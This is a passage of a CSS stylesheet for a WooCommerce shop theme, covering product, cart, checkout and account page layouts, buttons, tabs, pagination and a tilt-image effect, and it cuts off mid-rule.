  .woocommerce .shop-single-page-template .shop-row,
  .woocommerce-cart .shop-single-page-template .shop-row,
  .woocommerce-checkout .shop-single-page-template .shop-row,
  .woocommerce-account .shop-single-page-template .shop-row {
    padding: 15px;
  }
}
.woocommerce .i-can-override-default-shop-page-style .product_title,
.woocommerce-cart .i-can-override-default-shop-page-style .product_title,
.woocommerce-checkout .i-can-override-default-shop-page-style .product_title,
.woocommerce-account .i-can-override-default-shop-page-style .product_title,
.woocommerce .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce .i-can-override-default-shop-page-style .related h2,
.woocommerce-cart .i-can-override-default-shop-page-style .related h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .related h2,
.woocommerce-account .i-can-override-default-shop-page-style .related h2,
.woocommerce .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-cart .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-account .i-can-override-default-shop-page-style .up-sells h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-loop-product__title {
  font-weight: bold;
}
@media (max-width: 768px) {
  .woocommerce .i-can-override-default-shop-page-style,
  .woocommerce-cart .i-can-override-default-shop-page-style,
  .woocommerce-checkout .i-can-override-default-shop-page-style,
  .woocommerce-account .i-can-override-default-shop-page-style {
    margin: 0px 15px;
    padding: 0px 15px;
    display: inline-block;
  }
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive h1.page-title {
  display: none;
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive ul.products {
  display: block;
  margin-top: 50px;
  padding: 0;
}
.woocommerce .i-can-override-default-shop-page-style .page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .page-title,
.woocommerce-account .i-can-override-default-shop-page-style .page-title {
  margin-top: 0px;
}
.woocommerce main#main,
.woocommerce-cart main#main,
.woocommerce-checkout main#main,
.woocommerce-account main#main {
  /**
      override default button in single page
      ---------------------------------------
       */
  /**
      Override single thumbnail css
      in a single product page
      ------------------------------
       */
  /**
      variation table style
      and pricing in
      single product page
       */
  /**
      WooCommerce Tab
       */
  /**
      Related
       */
}
.woocommerce main#main button[type="submit"],
.woocommerce-cart main#main button[type="submit"],
.woocommerce-checkout main#main button[type="submit"],
.woocommerce-account main#main button[type="submit"],
.woocommerce main#main a.button,
.woocommerce-cart main#main a.button,
.woocommerce-checkout main#main a.button,
.woocommerce-account main#main a.button,
.woocommerce main#main input[name="submit"],
.woocommerce-cart main#main input[name="submit"],
.woocommerce-checkout main#main input[name="submit"],
.woocommerce-account main#main input[name="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
}
.woocommerce main#main button[type="submit"]:hover,
.woocommerce-cart main#main button[type="submit"]:hover,
.woocommerce-checkout main#main button[type="submit"]:hover,
.woocommerce-account main#main button[type="submit"]:hover,
.woocommerce main#main a.button:hover,
.woocommerce-cart main#main a.button:hover,
.woocommerce-checkout main#main a.button:hover,
.woocommerce-account main#main a.button:hover,
.woocommerce main#main input[name="submit"]:hover,
.woocommerce-cart main#main input[name="submit"]:hover,
.woocommerce-checkout main#main input[name="submit"]:hover,
.woocommerce-account main#main input[name="submit"]:hover {
  background: #242c5e;
}
.woocommerce main#main span.onsale,
.woocommerce-cart main#main span.onsale,
.woocommerce-checkout main#main span.onsale,
.woocommerce-account main#main span.onsale {
  background: #ecb101;
  padding: 0;
}
.woocommerce main#main .price,
.woocommerce-cart main#main .price,
.woocommerce-checkout main#main .price,
.woocommerce-account main#main .price {
  color: #ecb101;
}
.woocommerce main#main form.cart button[type="submit"],
.woocommerce-cart main#main form.cart button[type="submit"],
.woocommerce-checkout main#main form.cart button[type="submit"],
.woocommerce-account main#main form.cart button[type="submit"] {
  border-radius: 3px;
}
.woocommerce main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-cart main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-checkout main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-account main#main div.images .woocommerce-product-gallery__image:first-child img {
  width: auto !important;
  margin: auto;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
  width: 100%;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  border: solid 1px rgba(221, 221, 221, 0.8);
}
.woocommerce main#main .posted_in,
.woocommerce-cart main#main .posted_in,
.woocommerce-checkout main#main .posted_in,
.woocommerce-account main#main .posted_in {
  display: block;
  margin: 5px 0px;
}
.woocommerce main#main .variations_form table.variations td.label,
.woocommerce-cart main#main .variations_form table.variations td.label,
.woocommerce-checkout main#main .variations_form table.variations td.label,
.woocommerce-account main#main .variations_form table.variations td.label {
  vertical-align: inherit !important;
  display: inline-block;
  line-height: 0;
  color: inherit;
  font-size: 17px;
  padding: 0 !important;
}
.woocommerce main#main .variations_form .woocommerce-variation-price,
.woocommerce-cart main#main .variations_form .woocommerce-variation-price,
.woocommerce-checkout main#main .variations_form .woocommerce-variation-price,
.woocommerce-account main#main .variations_form .woocommerce-variation-price {
  padding: 15px 0px;
}
.woocommerce main#main .price del,
.woocommerce-cart main#main .price del,
.woocommerce-checkout main#main .price del,
.woocommerce-account main#main .price del {
  display: inline-block;
}
.woocommerce main#main h2,
.woocommerce-cart main#main h2,
.woocommerce-checkout main#main h2,
.woocommerce-account main#main h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .products h2,
.woocommerce-cart main#main .products h2,
.woocommerce-checkout main#main .products h2,
.woocommerce-account main#main .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .woocommerce-tabs,
.woocommerce-cart main#main .woocommerce-tabs,
.woocommerce-checkout main#main .woocommerce-tabs,
.woocommerce-account main#main .woocommerce-tabs {
  margin: 50px 0px 25px;
  display: inline-block;
  width: 100%;
}
.woocommerce main#main .woocommerce-tabs h2,
.woocommerce-cart main#main .woocommerce-tabs h2,
.woocommerce-checkout main#main .woocommerce-tabs h2,
.woocommerce-account main#main .woocommerce-tabs h2 {
  margin-bottom: 20px;
}
.woocommerce main#main .woocommerce-tabs .panel,
.woocommerce-cart main#main .woocommerce-tabs .panel,
.woocommerce-checkout main#main .woocommerce-tabs .panel,
.woocommerce-account main#main .woocommerce-tabs .panel {
  padding-bottom: 50px;
}
.woocommerce main#main .woocommerce-tabs input[name="submit"],
.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],
.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],
.woocommerce-account main#main .woocommerce-tabs input[name="submit"] {
  background: #ecb101 !important;
  color: white !important;
  border-radius: 50px !important;
}
.woocommerce main#main .woocommerce-tabs .stars a,
.woocommerce-cart main#main .woocommerce-tabs .stars a,
.woocommerce-checkout main#main .woocommerce-tabs .stars a,
.woocommerce-account main#main .woocommerce-tabs .stars a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars:hover a,
.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,
.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,
.woocommerce-account main#main .woocommerce-tabs .stars:hover a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars.selected a,
.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,
.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,
.woocommerce-account main#main .woocommerce-tabs .stars.selected a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs ul.tabs,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs,
.woocommerce-account main#main .woocommerce-tabs ul.tabs {
  box-shadow: 0px 2px 7px rgba(232, 233, 235, 0.8);
  display: inline-block;
  padding: 0;
  margin-bottom: -7px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs:before {
  border: none;
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0px;
  font-size: 16px;
  padding: 2px 30px;
  background: #e8e9eb;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a {
  border-radius: 0px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li.active {
  background: white;
}
.woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 50px;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
}
@media (max-width: 768px) {
  .woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 15px;
  }
}
.woocommerce main#main .related h2,
.woocommerce-cart main#main .related h2,
.woocommerce-checkout main#main .related h2,
.woocommerce-account main#main .related h2,
.woocommerce main#main .upsells h2,
.woocommerce-cart main#main .upsells h2,
.woocommerce-checkout main#main .upsells h2,
.woocommerce-account main#main .upsells h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .related .products h2,
.woocommerce-cart main#main .related .products h2,
.woocommerce-checkout main#main .related .products h2,
.woocommerce-account main#main .related .products h2,
.woocommerce main#main .upsells .products h2,
.woocommerce-cart main#main .upsells .products h2,
.woocommerce-checkout main#main .upsells .products h2,
.woocommerce-account main#main .upsells .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .related .products li,
.woocommerce-cart main#main .related .products li,
.woocommerce-checkout main#main .related .products li,
.woocommerce-account main#main .related .products li,
.woocommerce main#main .upsells .products li,
.woocommerce-cart main#main .upsells .products li,
.woocommerce-checkout main#main .upsells .products li,
.woocommerce-account main#main .upsells .products li {
  margin-bottom: 0px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-cart .woocommerce-pagination,
.woocommerce-checkout .woocommerce-pagination,
.woocommerce-account .woocommerce-pagination {
  margin: 50px 0px 35px;
}
.woocommerce .woocommerce-pagination .page-numbers,
.woocommerce-cart .woocommerce-pagination .page-numbers,
.woocommerce-checkout .woocommerce-pagination .page-numbers,
.woocommerce-account .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li,
.woocommerce-cart .woocommerce-pagination .page-numbers li,
.woocommerce-checkout .woocommerce-pagination .page-numbers li,
.woocommerce-account .woocommerce-pagination .page-numbers li {
  padding: 5px 15px;
  transition: all 0.4s ease;
  width: 50px;
  height: 50px;
  line-height: 40px;
  text-align: center;
  border: solid 1px rgba(232, 233, 235, 0.8);
  margin: 0px 3px;
  border-radius: 50%;
  background: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce-cart .woocommerce-pagination .page-numbers li a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li a,
.woocommerce-account .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span,
.woocommerce-cart .woocommerce-pagination .page-numbers li span,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span,
.woocommerce-account .woocommerce-pagination .page-numbers li span {
  background: transparent !important;
  transition: all 0.4s ease;
  padding: 0;
  display: inline-block;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li span.current {
  color: #ecb101;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover {
  background: #ecb101;
  cursor: pointer;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover span.current {
  background: transparent;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover a {
  color: white;
}
.woocommerce .woocommerce-cart-form input[type="submit"],
.woocommerce-cart .woocommerce-cart-form input[type="submit"],
.woocommerce-checkout .woocommerce-cart-form input[type="submit"],
.woocommerce-account .woocommerce-cart-form input[type="submit"] {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  text-transform: capitalize;
}
.woocommerce .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover {
  border: none;
  background: #242c5e;
}
.woocommerce .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-cart .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-checkout .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-account .woocommerce-cart-form input[name="coupon_code"] {
  width: 135px !important;
  height: 38px;
  padding: 5px 15px !important;
  border-radius: 50px;
}
.woocommerce .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-cart .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-checkout .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-account .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce .woocommerce-cart-form input[name="update_cart"],
.woocommerce-cart .woocommerce-cart-form input[name="update_cart"],
.woocommerce-checkout .woocommerce-cart-form input[name="update_cart"],
.woocommerce-account .woocommerce-cart-form input[name="update_cart"] {
  padding: 12px 30px !important;
  font-size: 14px;
}
.woocommerce .cart-collaterals,
.woocommerce-cart .cart-collaterals,
.woocommerce-checkout .cart-collaterals,
.woocommerce-account .cart-collaterals {
  margin-top: 80px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
.woocommerce-account .cart-collaterals h2 {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals,
  .woocommerce-cart .cart-collaterals,
  .woocommerce-checkout .cart-collaterals,
  .woocommerce-account .cart-collaterals {
    padding: 15px;
  }
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
.woocommerce-account .cart-collaterals .cart_totals {
  margin: 35px auto;
  text-align: center;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
.woocommerce-account .cart-collaterals .cross-sells {
  margin-bottom: 100px;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-cart .cart-collaterals .cross-sells ul.products,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products,
.woocommerce-account .cart-collaterals .cross-sells ul.products {
  display: flex;
  padding: 0;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products,
  .woocommerce-account .cart-collaterals .cross-sells ul.products {
    display: inherit;
  }
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-account .cart-collaterals .cross-sells ul.products li.product {
    margin: 5px;
    width: 100%;
  }
}
.woocommerce .checkout,
.woocommerce-cart .checkout,
.woocommerce-checkout .checkout,
.woocommerce-account .checkout {
  margin-bottom: 100px;
}
.woocommerce .checkout h2,
.woocommerce-cart .checkout h2,
.woocommerce-checkout .checkout h2,
.woocommerce-account .checkout h2,
.woocommerce .checkout h3,
.woocommerce-cart .checkout h3,
.woocommerce-checkout .checkout h3,
.woocommerce-account .checkout h3 {
  margin-bottom: 18px;
}
.woocommerce .checkout .place-order input.button.alt,
.woocommerce-cart .checkout .place-order input.button.alt,
.woocommerce-checkout .checkout .place-order input.button.alt,
.woocommerce-account .checkout .place-order input.button.alt {
  background: #ecb101 !important;
}
.woocommerce .checkout .place-order input.button.alt:hover,
.woocommerce-cart .checkout .place-order input.button.alt:hover,
.woocommerce-checkout .checkout .place-order input.button.alt:hover,
.woocommerce-account .checkout .place-order input.button.alt:hover {
  border: none;
  background: #242c5e !important;
}
.woocommerce .woocommerce-message,
.woocommerce-cart .woocommerce-message,
.woocommerce-checkout .woocommerce-message,
.woocommerce-account .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-cart .woocommerce-info,
.woocommerce-checkout .woocommerce-info,
.woocommerce-account .woocommerce-info {
  border-top-color: #ecb101;
}
.woocommerce .woocommerce-message:before,
.woocommerce-cart .woocommerce-message:before,
.woocommerce-checkout .woocommerce-message:before,
.woocommerce-account .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-cart .woocommerce-info:before,
.woocommerce-checkout .woocommerce-info:before,
.woocommerce-account .woocommerce-info:before {
  color: #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-cart .woocommerce-MyAccount-navigation ul,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  background: rgba(232, 233, 235, 0.5);
  padding: 20px;
  margin-left: 20px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
  border-left: solid 5px #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  padding: 8px 15px;
  width: 100%;
  display: inline-block;
  border-bottom: solid 1px rgba(36, 44, 94, 0.2);
  transition: all 0.5s ease;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
  border: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  padding-left: 17px;
}
.woocommerce .woocommerce-MyAccount-content fieldset,
.woocommerce-cart .woocommerce-MyAccount-content fieldset,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset,
.woocommerce-account .woocommerce-MyAccount-content fieldset {
  border: none;
  margin-top: 20px;
  padding: 0;
}
.woocommerce .woocommerce-MyAccount-content fieldset legend,
.woocommerce-cart .woocommerce-MyAccount-content fieldset legend,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset legend,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
}
.woocommerce .woocommerce-form-login,
.woocommerce-cart .woocommerce-form-login,
.woocommerce-checkout .woocommerce-form-login,
.woocommerce-account .woocommerce-form-login {
  margin: 10px 0px 0px !important;
  display: inline-block;
  width: 100%;
}
.woocommerce .woocommerce-form-login input[type="submit"],
.woocommerce-cart .woocommerce-form-login input[type="submit"],
.woocommerce-checkout .woocommerce-form-login input[type="submit"],
.woocommerce-account .woocommerce-form-login input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-account .woocommerce-form-login input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
  color: white;
}
.woocommerce-cart .page-details li,
.woocommerce-checkout .page-details li,
.woocommerce-account .page-details li {
  display: inline-block;
  color: white;
  position: relative;
}
.woocommerce-cart .page-details li a,
.woocommerce-checkout .page-details li a,
.woocommerce-account .page-details li a {
  color: white;
}
.woocommerce-cart article .woocommerce,
.woocommerce-checkout article .woocommerce,
.woocommerce-account article .woocommerce {
  width: 80%;
  margin: 0 auto;
  background: white;
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px 50px 60px;
  margin-bottom: 50px;
}
.woocommerce-account article .woocommerce,
.woocommerce-cart article .woocommerce {
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .woocommerce-cart article .woocommerce,
  .woocommerce-checkout article .woocommerce,
  .woocommerce-account article .woocommerce {
    width: 100%;
    padding: 15px;
  }
}
.woocommerce-cart article .woocommerce h2,
.woocommerce-checkout article .woocommerce h2,
.woocommerce-account article .woocommerce h2 {
  font-weight: bold;
  font-size: 24px;
}
.woocommerce-cart article .woocommerce h3,
.woocommerce-checkout article .woocommerce h3,
.woocommerce-account article .woocommerce h3 {
  font-weight: bold;
}
.woocommerce-cart .wc_payment_methods label,
.woocommerce-checkout .wc_payment_methods label,
.woocommerce-account .wc_payment_methods label {
  width: auto;
  display: inline-block;
  margin: 0;
}
/**
Apple tv effect
Default style from
their library
=================
 */
.atvImg {
  border-radius: 5px;
  transform-style: preserve-3d;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}
.atvImg img {
  border-radius: 5px;
  box-shadow: 0 2px 8px rgba(14, 21, 47, 0.25);
}
.atvImg-container {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
  box-shadow: 0 45px 100px rgba(14, 21, 47, 0.4), 0 16px 40px rgba(14, 21, 47, 0.4);
}
.atvImg-layers {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  overflow: hidden;
  transform-style: preserve-3d;
}
.atvImg-rendered-layer {
  position: absolute;
  width: 104%;
  height: 104%;
  top: -2%;
  left: -2%;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  background-size: cover;
  transition: all 0.1s ease-out;
}
.atvImg-shadow {
  position: absolute;
  top: 5%;
  left: 5%;
  width: 90%;
  height: 90%;
  transition: all 0.2s ease-out;
  box-shadow: 0 8px 30px rgba(14, 21, 47, 0.6);
}
.atvImg-shine {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0) 60%);
}
/**
latest product Element
======================
 */
@media (max-width: 768px) {
  .e-woo-latest-product .product .product-item {
    margin-bottom: 35px;
  }
}
.e-woo-latest-product .product .add_to_cart_inline {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: flex-end;
  border: none !important;
  margin: 0;
  padding: 10px 25px !important;
}
.e-woo-latest-product .product .product-image .e-atvImg {
  height: 465px;
}
.e-woo-latest-product .product .product-image .e-atvImg img {
  height: 100%;
  object-fit: cover;
}
.e-woo-latest-product .product .product-short-info .e-product-title {
  font-size: 18px;
  line-height: 24px;
  margin-top: 28px;
  display: inline-block;
  font-weight: bold;
}
.e-woo-latest-product .product .product-short-info .e-product-author {
  margin: 0px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper {
  background-color: #ecb101;
  border-radius: 50px;
  color: white;
  display: inline-block;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 14px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a {
  background: transparent !important;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button {
  position: relative;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 15px;
  background: white;
  position: absolute;
  margin: 0px 7px;
  top: 8px;
  right: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper ins {
  background: transparent;
  font-weight: bold;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper del {
  margin-left: 5px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.added_to_cart {
  color: white;
  padding-top: 0 !important;
  padding-left: 10px;
  margin-right: 7px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover {
  background: #242c5e;
}
.e-woo-latest-product li.product-item {
  list-style-type: none;
}
/**
Magnific pop up
 */
.mfp-content .mfp-figure button.mfp-close:hover {
  background: none !important;
  border: none;
}
.e-woo-latest-product ul.product {
  padding: 0;
}
.woocommerce-page .products .product {
  position: relative;
}
.woocommerce-page .products .product:hover .add_to_cart_button {
